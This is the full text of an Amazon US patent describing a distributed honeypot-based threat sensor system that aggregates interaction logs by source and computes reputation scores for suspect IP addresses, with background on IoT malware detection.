(12) United States Patent
Sharifi Mehr

(10) Patent No.: US 11,489,853 B2
(45) Date of Patent: Nov. 1, 2022

(54) DISTRIBUTED THREAT SENSOR DATA AGGREGATION AND DATA EXPORT

(71) Applicant: Amazon Technologies, Inc., Seattle, WA (US)

(72) Inventor: Nima Sharifi Mehr, Vancouver (CA)

(73) Assignee: Amazon Technologies, Inc., Seattle, WA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 277 days.

(21) Appl. No.: 16/864,999

(22) Filed: May 1, 2020

(65) Prior Publication Data
US 2021/0344689 A1 Nov. 4, 2021

(51) Int. Cl.
G06F 16/25 (2019.01)
H04L 9/40 (2022.01)
H04L 29/06 (2006.01)
G06N 20/00 (2019.01)

(52) U.S. Cl.
CPC .......... *H04L 63/1416* (2013.01); *G06F 16/25* (2019.01); *H04L 63/1425* (2013.01); *G06N 20/00* (2019.01)

(58) Field of Classification Search
USPC ........................................................ 726/23
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 8,375,445 B2 | 2/2013 | Higashikado | |
| 8,898,784 B1 | 11/2014 | Alexander et al. | |
| 9,288,059 B2 | 3/2016 | Nix | |
| 9,413,827 B2 | 8/2016 | Sharma et al. | |
| 9,438,440 B2 | 9/2016 | Burns et al. | |

(Continued)

FOREIGN PATENT DOCUMENTS

| | | |
|---|---|---|
| WO | 2016154320 | 9/2016 |
| WO | 2017109272 | 6/2017 |
| WO | 2017140710 | 8/2017 |

OTHER PUBLICATIONS

U.S. Appl. No. 15/608,748, filed May 30, 2017, Vineet Shashikant Chaoji et al.

(Continued)

*Primary Examiner* — Jude Jean Gilles
(74) *Attorney, Agent, or Firm* — Robert C. Kowert; Kowert, Hood, Munyon, Rankin & Goetzel, P.C.

(57) ABSTRACT

Various embodiments of apparatuses and methods for distributed threat sensor data collection and data export of a malware threat intelligence system are described. In some embodiments, the system comprises a plurality of threat sensors, deployed at different network addresses and physically located in different geographic regions in a provider network, which detect interactions from sources. In some embodiments, a distributed threat sensor data collection and data export service receives a stream of sensor logs from the plurality of threat sensors. The stream of sensor logs has information about interactions with the threat sensors, including an identifier of the source. The service aggregates the information in the sensor logs by the source, computes significance scores for each source where a significance score quantifies a likelihood that the source is engaging in threatening network communications, and provides the significance scores to other destinations.

20 Claims, 16 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | |
|---|---|---|
| 9,508,347 B2 | 11/2016 | Wang et al. |
| 9,563,854 B2 | 2/2017 | Cruz Mota et al. |
| 10,193,913 B2 | 1/2019 | Machlica et al. |
| 10,411,975 B2 | 9/2019 | Martinez |
| 2003/0110252 A1 | 6/2003 | Yang-Huffman |
| 2004/0049698 A1 | 3/2004 | Ott |
| 2004/0054925 A1 | 3/2004 | Etheridge |
| 2006/0200007 A1 | 9/2006 | Brockway et al. |
| 2009/0307277 A1 | 12/2009 | Grubov et al. |
| 2010/0332149 A1 | 10/2010 | Scholpp |
| 2011/0103394 A1 | 5/2011 | Vogt |
| 2011/0200239 A1 | 8/2011 | Levine et al. |
| 2012/0005755 A1 | 1/2012 | Kitazawa et al. |
| 2012/0143020 A1 | 6/2012 | Bordoley et al. |
| 2012/0208161 A1 | 8/2012 | Takata et al. |
| 2012/0289790 A1 | 11/2012 | Jain et al. |
| 2014/0007235 A1 | 1/2014 | Glenn |
| 2014/0058986 A1 | 2/2014 | Boss et al. |
| 2014/0266684 A1 | 9/2014 | Poder et al. |
| 2015/0229656 A1 | 8/2015 | Shieh |
| 2015/0281401 A1 | 10/2015 | Le et al. |
| 2016/0050264 A1 | 2/2016 | Breed et al. |
| 2016/0072891 A1 | 3/2016 | Joshi et al. |
| 2016/0164678 A1 | 6/2016 | Nix |
| 2016/0171371 A1 | 6/2016 | Andrejko et al. |
| 2016/0188292 A1 | 6/2016 | Carter et al. |
| 2016/0191548 A1 | 6/2016 | Smith |
| 2016/0217387 A1 | 7/2016 | Okanohara et al. |
| 2016/0239749 A1 | 8/2016 | Peredriy et al. |
| 2016/0358095 A1 | 12/2016 | Dong et al. |
| 2017/0126704 A1 | 5/2017 | Nandha Premnath et al. |
| 2018/0285767 A1 | 10/2018 | Chew |
| 2019/0036716 A1 | 1/2019 | Kasaragod et al. |
| 2019/0037040 A1 | 1/2019 | Kasaragod et al. |
| 2019/0037638 A1 | 1/2019 | Kasaragod et al. |
| 2019/0098041 A1* | 3/2019 | Liu ........................ H04W 12/10 |
| 2019/0311534 A1* | 10/2019 | Shore ...................... G06T 7/246 |
| 2021/0111975 A1 | 4/2021 | Raney |

OTHER PUBLICATIONS

U.S. Appl. No. 15/666,491, filed Aug. 1, 2017, Adolfo Bravo Ferreira.
U.S. Appl. No. 16/456,850, filed Jun. 28, 2019, Craig Lawton et al.
U.S. Appl. No. 16/584,861, filed Sep. 26, 2019, Lomash Kumar et al.
U.S. Appl. No. 16/807,055, filed Mar. 2, 2020, Nima Sharifi Mehr et al.
U.S. Appl. No. 16/864,959, filed May 1, 2020, Nima Sharifi Mehr.
U.S. Appl. No. 16/865,005, filed May 1, 2020, Nima Sharifi Mehr.
International Search Report and Written Opinion dated Jul. 7, 2021 in application PCT/US2021/027718, Amazon Technologies, Inc., pp. 1-13.
Wang, Haifeng, et al., "Dynamic Deploying Distributed Low-interaction Honeynet," Journal of Computers, vol. 7, No. 3, Mar. 31, 2012, pp. 692-698.
Ferretti, Pietro, et al., "Characterizing Background Noise in ICS Traffic Through a Set of Low Interaction Honeypots," Cyber-Physical Systems Security & Privacy, ACM, Nov. 11, 2019, London, UK, pp. 51-61.
Eric, Peter, et al., "A Practical Guide to Honeypots," Apr. 15, 2008, [retrieved from URL:https://www.cse.wustl.edu/~jain/cse571-09/ftp/honey/index.html Jun. 26, 2021].
Eric, Peter, et al., "A Practical Guide to Honeypots," Apr. 15, 2008, [retrieved from URL:https://www.cse.wust.edu/~jain/cse571-09/ftp/honey/index.html Jun. 26, 2021].

* cited by examiner

US 11,489,853 B2

DISTRIBUTED THREAT SENSOR DATA AGGREGATION AND DATA EXPORT

BACKGROUND

The Internet of Things ("IoT") is a phrase given for the interconnection of computing devices scattered around the globe within the existing internet infrastructure. IoT devices may be embedded in a variety of products, such as home appliances, manufacturing devices, printers, automobiles, thermostats, smart traffic lights, video cameras, etc.

Most IoT devices are not powerful enough to implement a robust malware infection detection. However, even for IoT devices that can implement malware infection detection, the reliability of such detection may not be as good as the reliability of a larger malware infection detection service on a more powerful computing device. For example, a malware infection detection service implemented by a service provider network or a server computer may use hundreds of millions of parameters, whereas malware infection detection running on an IoT device may use only a few. Moreover, the amount and the type of data received by a malware infection detection at a given IoT device may change over time. The malware infection detection may lose accuracy and become less useful over time.

In order to gain additional threat intelligence, organizations have implemented honeypots to attract malicious actors. A honeypot is a computer security mechanism set to detect, deflect, or, in some manner, counteract attempts at unauthorized use of information systems. Generally, a honeypot consists of data (for example, in a network site) that appears to be a legitimate part of the site that seems to contain information or a resource of value to attackers, but actually, is isolated and monitored and, enables blocking or analyzing the attackers. Organizations have implemented different types of honeypots. Pure honeypots are full-fledged production systems, and the activities of the attacker are monitored by using a bug tap that has been installed on the honeypot's link to the network. High-interaction honeypots imitate the activities of the production systems that host a variety of services and, therefore, an attacker may be allowed a lot of services to waste their time. High-interaction honeypots provide more security by being difficult to detect, but they are expensive to maintain. Low-interaction honeypots simulate only the services frequently requested by attackers. Since they consume relatively few resources, the complexity is reduced.

Figure 1:

FIG. 1 illustrates an example system environment for the threat intelligence system in a provider network that comprises to a threat sensor deployment and management service, a distributed threat sensor data aggregation and data export service and a distributed threat sensor analysis and correlation service, deploying a plurality of threat sensors in a plurality of geographic regions, and communicating with a plurality of threat sensors in client networks, where one or more of the threat sensors interact with compute actors through the Internet, according to some embodiments.

While embodiments are described herein by way of example for several embodiments and illustrative drawings, those skilled in the art will recognize that embodiments are not limited to the embodiments or drawings described. It should be understood, that the drawings and detailed description thereto are not intended to limit embodiments to the particular form disclosed, but on the contrary, the intention is to cover all modifications, equivalents and alternatives falling within the spirit and scope as defined by the appended claims. The headings used herein are for organizational purposes only and are not meant to be used to limit the scope of the description or the claims. As used throughout this application, the word "may" is used in a permissive sense (i.e., meaning having the potential to), rather than the mandatory sense (i.e., meaning must). Similarly, the words "include," "including," and "includes" mean including, but not limited to.

In addition, in the following sections, reference will now be made in detail to embodiments, examples of which are illustrated in the accompanying drawings. In the following detailed description, numerous specific details are set forth in order to provide a thorough understanding of the present disclosure. However, it will be apparent to one of ordinary skill in the art that some embodiments may be practiced without these specific details. In other instances, well-known methods, procedures, components, circuits, and networks have not been described in detail so as not to unnecessarily obscure aspects of the embodiments.

This specification includes references to "one embodiment" or "an embodiment." The appearances of the phrases "in one embodiment" or "in an embodiment" do not necessarily refer to the same embodiment. Particular features, structures, or characteristics may be combined in any suitable manner consistent with this disclosure.

"Comprising." This term is open-ended. As used in the appended claims, this term does not foreclose additional structure or steps. Consider a claim that recites: "An apparatus comprising one or more processor units . . . ." Such a claim does not foreclose the apparatus from including additional components (e.g., a network interface unit, graphics circuitry, etc.).

"Configured To." Various units, circuits, or other components may be described or claimed as "configured to" perform a task or tasks. In such contexts, "configured to" is used to connote structure by indicating that the units/circuits/components include structure (e.g., circuitry) that performs those task or tasks during operation. As such, the unit/circuit/component can be said to be configured to perform the task even when the specified unit/circuit/component is not currently operational (e.g., is not on). The units/circuits/components used with the "configured to" language include hardware—for example, circuits, memory storing program instructions executable to implement the operation, etc. Reciting that a unit/circuit/component is "configured to" perform one or more tasks is expressly intended not to invoke 35 U.S.C. § 112, sixth paragraph, for that unit/circuit/component. Additionally, "configured to" can include generic structure (e.g., generic circuitry) that is manipulated by software and/or firmware (e.g., an FPGA or a general-purpose processor executing software) to operate in manner that is capable of performing the task(s) at issue. "Configure to" may also include adapting a manufacturing process (e.g., a semiconductor fabrication facility) to fabricate devices (e.g., integrated circuits) that are adapted to implement or perform one or more tasks.

"Based On." As used herein, this term is used to describe one or more factors that affect a determination. This term does not foreclose additional factors that may affect a determination. That is, a determination may be solely based on those factors or based, at least in part, on those factors. Consider the phrase "determine A based on B." While in this case, B is a factor that affects the determination of A, such a phrase does not foreclose the determination of A from also being based on C. In other instances, A may be determined based solely on B.

It will also be understood that, although the terms first, second, etc. may be used herein to describe various elements, these elements should not be limited by these terms. These terms are only used to distinguish one element from another. For example, a first contact could be termed a second contact, and, similarly, a second contact could be termed a first contact, without departing from the intended scope. The first contact and the second contact are both contacts, but they are not the same contact. As used herein, these terms are used as labels for nouns that they precede, and do not imply any type of ordering (e.g., spatial, temporal, logical, etc.). For example, a buffer circuit may be described herein as performing write operations for "first" and "second" values. The terms "first" and "second" do not necessarily imply that the first value must be written before the second value.

The terminology used in the description herein is for the purpose of describing particular embodiments only and is not intended to be limiting. As used in the description and the appended claims, the singular forms "a", "an" and "the" are intended to include the plural forms as well, unless the context clearly indicates otherwise. It will also be understood that the term "and/or" as used herein refers to and encompasses any and all possible combinations of one or more of the associated listed items. It will be further understood that the terms "includes," "including," "comprises," and/or "comprising," when used in this specification, specify the presence of stated features, integers, steps, operations, elements, and/or components, but do not preclude the presence or addition of one or more other features, integers, steps, operations, elements, components, and/or groups thereof.

As used herein, the term "if" may be construed to mean "when" or "upon" or "in response to determining" or "in response to detecting," depending on the context. Similarly, the phrase "if it is determined" or "if [a stated condition or event] is detected" may be construed to mean "upon determining" or "in response to determining" or "upon detecting [the stated condition or event]" or "in response to detecting [the stated condition or event]," depending on the context.

DETAILED DESCRIPTION OF EMBODIMENTS

The systems and methods described herein implement a malware threat intelligence system that can be used, in some embodiments, to detect threats in a variety of types of environments. In some embodiments, the malware threat intelligence system is designed to collect, curate and publish technical indicators about malware and/or botnets targeting either a provider network, or client networks, or IoT devices or networks. Therefore, the malware threat intelligence system, disclosed herein, is not bound to edge devices or IoT devices, but can be used more generally. In some embodiments, the system comprises a plurality of threat sensors, deployed at different network addresses and physically located in different geographic regions in a provider network, which detect interactions from sources. In some embodiments, the malware threat intelligence system can comprise three separate components: a threat sensor deployment and management component, a distributed threat sensor data aggregation and data export component, and a distributed threat sensor analysis and correlation service. Not all three of these components must be present. A system might only contain one or two of the components. Systems might contain other components besides these. A system might contain components that include functionality from multiple of the components listed here in a different configuration of components. For example, a system might merge some of the functionality of two of the components into a single component. There are many different types of malware threat intelligence systems in various different embodiments, and the specific component details listed here should not be considered to be limiting.

The malware threat intelligence system can comprise a threat sensor deployment and management component, in some embodiments. The threat sensor deployment and management component can be implemented as a service of a malware threat intelligence system of a provider network, for example. The threat sensor deployment and management component can determine a deployment plan for the plurality of threat sensors, including a threat sensor's associated threat data collectors, in some embodiments. There can be different types of threat data collectors. Different threat sensors might comprise varying numbers and types of threat data collectors. Threat data collectors can utilize different communication protocols or ports, or provide different kinds of responses to inbound communications. The different threat sensors can also have different lifetimes. The threat sensor deployment and management component can deploy the threat sensors based on the deployment plan, collect data from the deployed threat sensors, adjust the deployment plan based on the collected data and the threat sensor lifetimes, and perform the adjustments, in some embodiments.

The malware threat intelligence system can comprise a distributed threat sensor data aggregation and data export component, in some embodiments. The distributed threat sensor data aggregation and data export component can be implemented as a service of a malware threat intelligence system of a provider network, for example. In some embodiments, a distributed threat sensor data collection and data export component receives a stream of sensor logs from the plurality of threat sensors. The stream of sensor logs can have information about interactions with the threat sensors, including an identifier of the source of the interaction, in some embodiments. The distributed threat sensor data aggregation and data export component can aggregate the information in the sensor logs by the source, and compute significance scores for the sources, in some embodiments. A significance score, for example, quantifies a likelihood that the source is engaging in threatening network communications. The distributed threat sensor data aggregation and data export component can provide the significance scores to other destinations, in some embodiments.

The malware threat intelligence system can comprise a distributed threat sensor analysis and correlation component, in some embodiments. The distributed threat sensor analysis and correlation component can be implemented as a service of a malware threat intelligence system of a provider network, for example. In some embodiments, the distributed threat sensor analysis and correlation component obtains significance scores for different sources of interactions with the plurality of threat sensors. The distributed threat sensor analysis and correlation component can determine which of the sources are malicious actors based on the significance scores, in some embodiments. The component can receive identifiers of known actors, such as servers in a provider network, compute instances in the provider network, client devices in a client network, or deployed IoT devices in a remote network, in some embodiments. The distributed threat sensor analysis and correlation component can correlate the malicious actors with the known actors to identify which known actors might be infected by malware, in some of these embodiments.

IoT Devices

In some embodiments, the Internet of Things ("IoT") is a system of interrelated computing devices, mechanical and digital machines, objects, animals or people that are provided with unique identifiers (UIDs) and the ability to transfer data over a network without requiring human-to-human or human-to-computer interaction. In the consumer market embodiments, IoT technology is most synonymous with products pertaining to the concept of the "smart home", covering devices and appliances (such as lighting fixtures, thermostats, home security systems and cameras, and other home appliances) that support one or more common ecosystems, and can be controlled via devices associated with that ecosystem, such as smartphones and smart speakers. In the commercial context embodiments, IoT technology can apply to the medical and healthcare industry, transportation, vehicular communication systems, and building and home automation, among many others. For example, an Internet of Medical Things ("IoMT") can apply to medical and health related purposes, data collection and analysis for research, and monitoring. The IoMT has can create a digitized healthcare system, connecting available medical resources and healthcare services. In transportation for example, the IoT can assist in the integration of communications, control, and information processing across various transportation systems. In vehicular communication systems as another example, vehicle to vehicle communication ("V2V"), vehicle to infrastructure communication ("V2I"), vehicle to pedestrian communications ("V2P"), and vehicle-to-everything communication ("V2X") are IoT technologies that can be the first step to autonomous driving and connected road infrastructure. In building and home automation as another example, IoT devices can be used to monitor and control the mechanical, electrical and electronic systems used in various types of buildings (e.g., public and private, industrial, institutions, or residential) in home automation and building automation systems. In the industrial context, industrial IoT devices, for example, can acquire and analyze data from connected equipment, operational technology ("OT"), locations and people. Combined with operational technology monitoring devices, industrial IoT helps regulate and monitor industrial systems. In infrastructure embodiments, monitoring and controlling operations of sustainable urban and rural infrastructures, such as bridges, railway tracks and on- and offshore wind-farms is a key application of the IoT. In the military context, the Internet of Military Things ("IoMT") is the application of IoT technologies in the military domain for the purposes of reconnaissance, surveillance, and other combat-related objectives. The above are simply some examples of various types of IoT devices, and is not an exhaustive list of all IoT devices, and therefore is not intended to be limiting.

As many IoT deployments, for many different IoT applications, consist of hundreds of thousands to millions of devices, it is essential to track, monitor, and manage connected device fleets. Connected devices are constantly communicating with each other and a management network using different kinds of wireless communication protocols. While communication creates responsive IoT applications, it can also expose IoT security vulnerabilities and open up channels for malicious actors or accidental data leaks. To protect users, devices, and companies, IoT devices must be secured and protected. The foundation of IoT security exists within the control, management, and set up of connections between devices. Proper protection helps keep data private, restricts access to devices and cloud resources, offers secure ways to connect to the cloud, and audits device usage. An IoT security strategy reduces vulnerabilities, using policies like device identity management, encryption, and access control. Therefore, any organization deploying the IoT devices needs to ensure that the IoT devices work properly and securely after they have been deployed. Such an organization might also need to secure access to the IoT devices, monitor health, detect and remotely troubleshoot problems, and manage software and firmware updates.

IoT Device Management and Security

To solve these and other problems, a provider network can offer IoT device management, in some embodiments. IoT device management of a provider network can make it easy to securely register, organize, monitor, and remotely manage IoT devices at scale. IoT device management of a provider network can allow an organization deploying the IoT devices to register connected devices individually or in bulk, and manage permissions so that devices remain secure. Using a provider network, an organization deploying the IoT devices can also organize its devices, monitor and troubleshoot device functionality, query the state of any IoT device in its fleet, and send firmware updates over-the-air ("OTA"). IoT device management of a provider network can be agnostic to device type and OS, so an organization can manage its deployed IoT devices, such as constrained microcontrollers or connected cars, all with the same service. IoT device management of a provider network allows an organization deploying the IoT devices to scale its fleets and reduce the cost and effort of managing large and diverse IoT device deployments.

A provider network can provide in some embodiments, as part of its IoT device management services, a service that helps an organization deploying the IoT devices secure its fleet of IoT devices. A security vulnerability, for example, can be a weakness which can be exploited to compromise the integrity or availability of your IoT application. IoT devices by nature, are vulnerable. IoT fleets consist of devices that have diverse capabilities, are long-lived, and are geographically distributed. These characteristics, coupled with the growing number of devices, raise questions about how to address security risks posed by IoT devices. Even if an organization has implemented best practices for security, new attack vectors are constantly emerging. To detect and mitigate vulnerabilities, organizations need to consistently audit device settings and health.

To further amplify security risks, many devices have a low-level of compute, memory, and storage capabilities, which limits opportunities for implementing security on devices. IoT devices have a lack of visibility that is common with other types of devices, such as servers, virtual instances, and desktops. With most other types of devices, there is a very rich level of data being collected from these devices. This rich level of data allows for a high level of confidence and a high precision in saying determining an infection and deducing what type of infection it is. Malware detection for these other devices can use this rich data, such as a specific pattern in the network traffic, or specific bytes in the memory, to determine a specific type of virus. However, for IoT devices, many of these types of signals or metrics are not available or possible to be collected because of all the constraints surrounding the IoT devices. For example, some of the IoT devices cannot monitor the memory, either at all or as frequently as needed. As another example, some IoT devices do not have the computing capacity or networking capabilities to monitor the network activities for deep packet inspection.

Malware Infection Detection Methods

In order to detect an infected device, there are at least two general methods of detection, in some embodiments: threat intelligence and behavioral patterns. Threat intelligence, in some embodiments, identifies that a device is infected by a specific malware using their known indicators, such as dropped file hashes or specific content signatures, and connections to their botnet's command and control servers ("C&C"). These indicators are often available from threat intelligence sources that actively track malware and botnets and publish their indicators in form of threat intelligence feeds. Behavioral patterns, in some embodiments, identifies that a device is infected using its observed behavioral patterns that conform to various stages of a device infection such as reconnaissance, infiltration, persistence, and abuse.

With threat intelligence, the quality of threat intelligence feeds can vary based on factors such as their collection strategy (i.e. using honeypots, malware detonation, manual reverse engineering) and their implementation specifics (i.e. algorithms to extract botnet related network locations from a dropped malware or from interactions with honeypots). Placing blind confidence in the quality of threat intelligence feeds independent of these quality factors can degrade the quality of device infection detection using threat intelligence. The type of threat intelligence feed has to be considered for its effective use in identifying infected devices. For example, in using malicious IP address feeds, inbound connections from malicious IP addresses should be differentiated from outbound connections to them. Inbound connections from a malicious IP address to a device may indicate any of a) connections from a botnet controller to a backdoor installed on the device, b) connections from other infected devices to download a malicious payload hosted on the device, or c) connections in attempt to infect the devices (i.e. mass random internet-wide scans). Hence, with all these possibilities on inbound connections, one cannot confidently establish that the device has been infected without looking at other evidences. In contrast, outbound connections to a malicious IP address from a device can be less ambiguously attributed to connections to a botnet C&C or payload distribution host. Completeness and timeliness of threat intelligence feeds vary based on their sources. For example, a single threat intelligence source may not track specific type of botnets (i.e. due to missing the required infrastructure to attract and engage a botnet), or may have delays in publishing the indicators (i.e. due to slow manual processes involved in vetting the feeds before publication). Hence, threat intelligence source(s) should be chosen based on their capabilities in tracking IoT specific malware and botnets. Additionally, the possibility of not receiving indicators for all relevant IoT malware and botnets from the threat intelligence sources and/or having a mixed quality in published indicators should be accounted for.

With behavior patterns, individual behavioral patterns common to infected devices may have significant similarities to legitimate device behavior. For example, consider a scenario where an infected device is abused for launching a volumetric denial of service attack such as TCP SYN flood. Looking at the TCP traffic volume spike in isolation and independent from factors such as the shape of network traffic, content of network packets, destination of network traffic, or considering the historical traffic patterns of a device, a device legitimate sensory data upload to its cloud storage could create a similar network traffic spike. Hence, we may often need to increase types of behavioral signals/metrics and their associated information to disambiguate legitimate and illegitimate device behavior. Due to a lack of visibility to more behavioral signals/metrics (i.e. infeasible to perform deep network packet inspection on devices) or because of poor signal quality (i.e. direction of open connections on the device are unknown), we may have to rely on heuristics (i.e. guessing the direction of an open connection on a device based on its local and remote port numbers, or based on known open ports on the device in conjunction with local and remote ports for the open connection) to address deficiencies in quantity and quality of behavioral signals/metrics collected from devices. An infected device often presents more than one behavioral pattern common to infected devices in more than one time window. In contrast, it is less likely that a device's legitimate behavioral patterns overlap with multiple behavioral patterns common to infected devices. For example, a typical infected device may show patterns of all the following behaviors at the same time window or across multiple neighboring time windows: regular connections to C&C servers, probing other devices with randomly generated or selected IP addresses for malware propagation, having an unusual port open, communicating over an unusual protocol/port, and performing a TCP SYN flood denial of service attack against a victim target.

Detecting Malicious Activity

When it comes to detecting malicious activity on devices, in form of infiltration or any compromising of security, there are two or three high level approaches that exist. A first approach is collecting and observing the signatures of those malicious activities. A signature of a malicious activity can be, for example, knowledge of which port is being opened for a specific malicious activity, which file is downloaded for that malicious activity, and which IP address an infected device attempts to connect to for that activity. With a signature of a malicious activity, when these activities are observed, it is known that a malicious activity has occurred or is occurring, and what specific malicious activity it is. The signatures can identify the malicious activity. A second approach is the known pattern of the behavior. For example, for malicious crypto-currency mining on an infected device, the malicious activity will install software that will dramatically increase the amount of CPU and memory usage of a device. The patterns of activity can be defined and detected to determine whether a device is infected by malware. A third approach is anomaly detection, such as behavioral anomaly detection to detect if a device is infected by malware or is victim to unauthorized access in general.

For the signature-based approach for detecting malicious activity on devices, the signatures have to come from somewhere. A signature of specific malware, such as the hash code of a malicious file that is uploaded to a device for a certain attack, has to be collected from somewhere. This information that is collected is the threat intelligence that was detailed earlier.

There are different ways of collecting threat intelligence. One way is from honeypots. Honeypots are fake systems that pretend to be real to attract actors who are behind the distribution of malware. After they are attracted, the malicious actors are engaged more and more to reveal their activities and what they want to do with the device. When the data is collected by the honeypots, then there is an engine behind the scenes that analyzes the activity to determine signatures. For example, the honeypot might receive an HTTP Get request with a certain payload. Then the back end has to take the bits and pieces of the payload and put them together. For example, the back end system might analyze a source IP address, or reverse domain name lookups, or geo-location, or the network that the malicious activities are coming from, or the content of the payload itself to determine signatures. The content of the payload might point to another location where other materials regarding the security breach are going to be downloaded. The engine behind the honeypot has to extract this type of information from the payload.

Threat Intelligence System

The threat intelligence system disclosed herein is designed to collect, curate and publish technical indicators about malware and botnets targeting either a provider network, or client networks, or IoT devices or networks, in some embodiments. The threat intelligence system strives to publish high fidelity indicators to reduce likelihood of false positives for its customers, in some of these embodiments. However, it is crucial to emphasize that threat intelligence and published threat indicators only provide the best result when used in combination with other security data sources and analysis methods. Threat indicators must be used based on their type (i.e. IP address, domain name, URL, processes and files names, user-agents), context (i.e. network protocol, target service, observation and activity timelines), and collection and curation methods (i.e. honeypots interaction level, fidelity scoring formula, data retention and weighting strategies). Misuse of threat indicators with wrong assumptions and unrealistic expectation, and ignoring their type, context and collection and curation methods would guaranty false positives.

The threat intelligence system's focus is mainly on gathering threat intelligence, such as threat intelligence relating to either a provider network, or client networks, or IoT devices or networks. However, the threat intelligence system's sensors often pick up threat indicators from generic malware and botnets as well. These threat indicators are still published as they are useful to track multi-purpose malware which target both IoT and generic computing devices. There are in fact options in the threat intelligence system to configure its sensors for attracting malware targeting one platform or the other.

When many threat sensors are deployed and running, there can be an issue of scale. The threat sensors and associated threat data collectors have to be managed in ways that protect their own integrity and collect as much information as possible. However, if only one type of threat data collector is allocated to a single threat sensor, then the threat sensor will collect only a specific type of intelligence which is targeting that specific type of target. For example, a very simplistic threat data collector can be implemented on a single server or single threat sensor, and can simulate a widely used protocol. For example, a simplistic threat data collector might simulate some form of HTTP server, such as a Tomcat server. This threat sensor, therefore, will only collect information related to the specific version of the HTTP server it is running and will only attract potential malicious actors who are targeting that version of an HTTP server. However, an effective threat intelligence system should capsulize as much as possible from every one of the allocated servers or threat sensors.

The malware threat intelligence system disclosed herein can, in some embodiments, set up threat sensors and associated threat data collectors, collect the information from interactions with the threat data collectors, and also curate the information into a format that security systems can use to detect whether a device is infected or not. This curated information can be in the form of signatures for example. The malware threat intelligence system disclosed herein provides a unique way to implement, design, and manage a collection of threat sensors and associated threat data collectors, in some embodiments. A honeypot is an example of a type of threat data collector, in some embodiments.

The threat intelligence system's threat sensors are not publicly advertised and hence any interactions with them are suspect, in some embodiments. Each threat sensor is designed to capture any interactions on all service ports over TCP and UDP as well as ICMP messages, in some embodiments. In the case of TCP interactions, sensors complete a handshake and then they can capture up to 10 KB of network payload before closing the connection, in some embodiments. In TLS interactions over TCP, the sensors can be configured to complete a TLS handshake in order to get access to suspect payloads in plain text, in some embodiments. For UDP and ICMP interactions, the threat intelligence system's threat sensors can capture up to 10 KB of network payload on received messages, in some embodiments. These payloads can contain threat intelligence values as they often include further threat indicators such as links to malware distributions points as well as information about threat actors and the attack vectors exploited, in some embodiments.

In addition to these low-interaction threat data collectors, the threat intelligence system's threat sensors can be equipped with medium interaction threat data collectors for Telnet, SSH, SSDP/UPnP, Hadoop, Redis, Docker, Android Debug Bridge, HiSilicon DVR, Kguard DVR, MQTT, and HTTP proxy, in some embodiments. These threat data collectors simulate functionality of their corresponding real services to lead suspects' interactions into revealing more information such as malware samples and network location of their reporting and command and control servers, in some embodiments. The simulation methods such as using fake shells ensure that the sensors own integrity is protected and suspects cannot tamper with their operation, in some of these embodiments.

A suspects' interaction data collected by the threat sensors move through a processing pipeline to augment, aggregate, curate and produce actionable threat intelligence outputs for use as a subset of factors in making security decisions, in some embodiments. Many threat indicators such as IP addresses can be too volatile to be relied upon for security alarming in isolation from other forms of security analytics, in some embodiments. The threat intelligence system can therefore periodically export IP reputation data as one of its threat indicators outputs, in some embodiments.

The IP reputation data can include a calculated score for each IP address to indicate its fidelity, in order to reduce false positives due to dynamic IP address reassignments or suspects operating from behind proxies of large networks, in some embodiments. To calculate fidelity score of each IP address, the threat intelligence system can use factors such as historical time track and freshness of suspects' activities, number of sensors and type of network protocols that suspects interacted with, and observed direction of connections to suspects' networks, in some embodiments. For example, an IP address can receive a high fidelity score, if it has been frequently observed during the past 3 days, interacting with multiple threat sensors, completing TCP handshakes (and hence no source IP spoofing), and referenced as a callback network point actively distributing malware binaries, in some embodiments. The fidelity of each suspect IP address is calculated for a point in time and it evolves based on its most recent activity pattern and time decay factors, in some embodiments.

In addition to IP reputation data, the threat intelligence system can maintain metadata and payloads from suspects' interaction with the system's threat data collectors in a data store and accessible through a database for manual and automated threat knowledge extraction such as threat trend analysis and extended threat indicator identification, in some embodiments. For suspects' interactions with reference to external malware distribution points, the threat intelligence system can retrieve and store the malware samples in a data store for further static and dynamic analysis, in some embodiments.

Threat Sensors and Threat Data Collectors

The malware threat intelligence system disclosed herein can, in some embodiments, deploy multiple threat data collectors within a given threat sensor. This deployment of multiple threat data collectors within a given threat sensor can be performed by a threat sensor deployment and management service or component, in some embodiments. A honeypot is an example of a type of threat data collector, in some embodiments. The malware threat intelligence system or the threat sensor deployment and management component can setup, in some embodiments, a number of medium-interaction threat data collectors, and a number of low-interaction threat data collectors within a threat sensor. For example, the threat sensor deployment and management component might include 17 or 18 medium-interaction threat data collectors and 3 low-interaction threat data collectors in a single threat sensor.

The level of interaction of a threat data collector refers to how much the threat data collector engages with the actor who is interacting with it. For example, if a TCP packet is received from an actor at a source, does the threat data collector merely send a TCP packet back, or does it "upgrade" to an application level protocol, and send for example an HTTP protocol packet. As another example, if a TCP packet is received at a telnet port, does the threat data collector initiate a telnet session, or just send back a TCP packet closing the session after capturing the payload of a TCP request. A medium-interaction threat data collector would initiate a telnet session, while a low-interaction threat data collector would simply send back a TCP packet closing the session after capturing the payload of a TCP request, in this example.

There is a combination of threat data collectors that can be setup on a threat sensor. For simplicity, this first example discussed will assume there is only one threat sensor, and then the specification will later discuss the scaling of the threat sensors to a multitude or fleet of threat sensors. When a threat sensor is deployed and/or configured, it receives a "personality" that is associated with it for a specified amount of time. The threat sensor will be deployed and/or configured with specific number of threat data collectors, and each of the threat data collectors will have specific types of characteristics, in some embodiments. In some of these embodiments, each of the threat data collectors will be different than any of the other threat data collectors in the threat sensor.

In some embodiments, the threat data collectors of a threat sensor will have specific characteristics for only a certain amount if time, before one or more threat data collectors of the threat sensor changes to different characteristics. In one embodiment, the certain amount of time might be 10 minutes. A specific characteristic might be, for example, a response banner, like an HTTP response banner. The response going back to an HTTP request can be taken from a pool of banners, in some embodiments. After the certain amount time a threat data collector might rotate the banner that is presented in response to a request. For example, after 10 minutes a threat data collector might start providing a new HTTP response banner in response to HTTP requests. The certain amount of time might be a defined or pre-defined amount of time, or it might be a randomized or unknown or variable amount of time, depending on the embodiment. As another example, for a telnet session a threat data collector might rotate the banner presented for a telnet session after a certain amount of time.

